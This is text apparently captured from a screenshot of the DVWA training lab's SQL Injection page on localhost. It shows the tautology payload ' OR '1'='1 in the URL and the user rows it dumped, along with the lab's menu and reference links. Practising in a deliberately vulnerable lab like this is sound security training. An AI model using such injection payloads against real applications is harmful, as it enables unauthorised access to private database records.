 Vulnerability: SQL Injecti
SQL injection - Wikipedia
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/